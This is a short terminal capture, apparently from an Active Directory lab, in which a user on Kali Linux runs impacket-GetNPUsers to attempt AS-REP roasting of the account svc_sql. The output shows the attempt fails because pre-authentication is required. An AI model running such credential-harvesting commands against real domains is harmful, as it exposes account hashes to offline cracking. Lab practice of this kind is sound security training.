 ┌──(kali㉿kali)-[~/Documents/DemoATM]
└─$ impacket-GetNPUsers adlab.local/svc_sql -dc-ip 10.10.10.10 -no-pass -format hashcat
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for svc_sql
[-] User svc_sql doesn't have UF_DONT_REQUIRE_PREAUTH set